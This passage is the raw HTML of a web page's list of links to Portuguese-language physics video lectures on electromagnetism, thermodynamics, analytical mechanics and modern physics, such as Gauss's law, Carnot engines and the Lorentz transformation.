                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
